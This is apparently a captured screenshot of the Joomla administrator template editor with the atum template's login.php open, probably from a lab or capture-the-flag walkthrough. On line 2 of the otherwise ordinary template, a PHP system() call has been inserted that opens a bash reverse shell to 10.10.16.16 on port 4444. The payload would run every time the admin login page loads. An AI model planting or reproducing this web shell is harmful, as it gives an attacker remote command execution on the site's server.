 Save
Save & Close
Rename File
Delete File
Close File
Help
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 system('bash -c "bash -i >& /dev/tcp/10.10.16.16/4444 0>&1"');
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Environment\Browser;
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Layout\LayoutHelper;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app   = Factory::getApplication();
23 $input = $app->input;
24 $wa    = $this->getWebAssetManager();
25
Press F10 to toggle Full Screen editing.